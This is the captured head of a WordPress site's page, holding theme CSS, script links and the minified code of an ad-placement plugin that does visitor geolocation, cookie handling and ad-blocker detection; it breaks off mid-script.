.johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return 